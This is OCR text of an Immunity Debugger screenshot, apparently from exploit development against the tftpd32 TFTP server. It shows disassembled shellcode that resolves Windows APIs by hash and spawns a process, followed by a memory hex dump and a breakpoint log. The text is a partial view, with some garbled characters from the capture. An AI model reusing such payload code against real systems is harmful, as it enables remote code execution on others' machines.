 Immunity Debugger - tftpd32_02.exe - [CPU - main thread, module tftpd32_]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Code auditor a
004460F2 6A 12 PUSH 12
004460F4 59 POP ECX
004460F5 56 PUSH ESI
004460F6 ^E2 FD LOOPD SHORT tftpd32_.004460F5
004460F8 66:C74424 3C 01( MOV WORD PTR SS:[ESP+3C],101
004460FF 8D4424 10 LEA EAX,DWORD PTR SS:[ESP+10]
00446103 C600 44 MOV BYTE PTR DS:[EAX],44
00446106 54 PUSH ESP
00446107 50 PUSH EAX
00446108 56 PUSH ESI
00446109 56 PUSH ESI
0044610A 56 PUSH ESI
0044610B 46 INC ESI
0044610C 56 PUSH ESI
0044610D 4E DEC ESI
0044610E 56 PUSH ESI
0044610F 56 PUSH ESI
00446110 53 PUSH EBX
00446111 56 PUSH ESI
00446112 68 79CC3F86 PUSH 863FCC79
00446117 FFD5 CALL EBP
00446119 89E0 MOV EAX,ESP
0044611B 4E DEC ESI
0044611C 56 PUSH ESI
0044611D 46 INC ESI
0044611E FF30 PUSH DWORD PTR DS:[EAX]
00446120 68 08871D60 PUSH 601D8708
00446125 FFD5 CALL EBP
00446127 BB F0B5A256 MOV EBX,56A2B5F0
0044612C 68 A695BD9D PUSH 9DBD95A6
00446131 FFD5 CALL EBP
00446133 3C 06 CMP AL,6
00446135 7C 0A JL SHORT tftpd32_.00446141
00446137 80FB E0 CMP BL,0E0
0044613A 75 05 JNZ SHORT tftpd32_.00446141
0044613C BB 4713726F MOV EBX,6F721347
00446141 6A 00 PUSH 0
00446143 53 PUSH EBX
FFD5 CALL EBP tftpd32_.00446008
00446146 0000 ADD BYTE PTR DS:[EAX],AL
00446148 0000 ADD BYTE PTR DS:[EAX],AL
0044614A 0000 ADD BYTE PTR DS:[EAX],AL
0044614C 0000 ADD BYTE PTR DS:[EAX],AL
0044614E 0000 ADD BYTE PTR DS:[EAX],AL
00446150 0000 ADD BYTE PTR DS:[EAX],AL
00446152 0000 ADD BYTE PTR DS:[EAX],AL
00446154 0000 ADD BYTE PTR DS:[EAX],AL
00446156 0000 ADD BYTE PTR DS:[EAX],AL
00446158 0000 ADD BYTE PTR DS:[EAX],AL
0044615A 0000 ADD BYTE PTR DS:[EAX],AL
0044615C 0000 ADD BYTE PTR DS:[EAX],AL
0044615E 0000 ADD BYTE PTR DS:[EAX],AL
00446160 0000 ADD BYTE PTR DS:[EAX],AL
00446162 0000 ADD BYTE PTR DS:[EAX],AL
00446164 0000 ADD BYTE PTR DS:[EAX],AL
Address Hex dump ASCII
00429000 01 00 00 00 FF FF FF FF
00429008 00 00 00 00 48 29 42 00 ....H)B.
00429010 01 00 00 00 38 29 42 00 ...8)B.
00429018 02 00 00 00 2C 29 42 00 ...,)B.
00429020 03 00 00 00 20 29 42 00 ... )B.
00429028 04 00 00 00 10 29 42 00 ...)B.
00429030 05 00 00 00 04 29 42 00 ...)B.
00429038 06 00 00 00 F8 28 42 00 ...°(B.
00429040 07 00 00 00 E8 28 42 00 (B.
00429048 08 00 00 00 DC 28 42 00 ...▄(B.
00429050 09 00 00 00 D0 28 42 00 ...╨(B.
00429058 35 00 00 00 01 00 00 00 5...
00429060 36 00 00 00 04 00 00 00 6...♦...
00429068 01 00 00 00 04 00 00 00 ...♦...
00429070 03 00 00 00 04 00 00 00 ♥...♦...
00429078 06 00 00 00 04 00 00 00 ♠...♦...
00429080 07 00 00 00 04 00 00 00 ....♦...
00429088 2C 00 00 00 04 00 00 00 ,...♦...
00429090 33 00 00 00 04 00 00 00 3...♦...
00429098 3A 00 00 00 04 00 00 00 :...♦...
004290A0 3B 00 00 00 04 00 00 00 ;...♦...
004290A8 0D 00 00 00 00 00 00 00 ........
004290B0 0F 00 00 00 00 00 00 00 ☼.......
004290B8 FE 00 00 00 00 00 00 00 ■.......
004290C0 FF 00 00 00 00 00 00 00 .......
[21:54:47] Breakpoint at tftpd32_.00446144